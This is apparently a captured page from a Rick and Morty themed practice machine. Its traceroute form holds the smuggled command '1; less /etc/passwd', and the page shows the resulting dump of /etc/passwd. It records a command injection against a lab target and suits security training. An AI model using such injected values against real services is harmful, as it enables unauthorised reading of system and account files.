 MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
1; less /etc/passwd
Trace!
traceroute to 1 (0.0.0.1), 30 hops max, 60 byte packetsroot:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin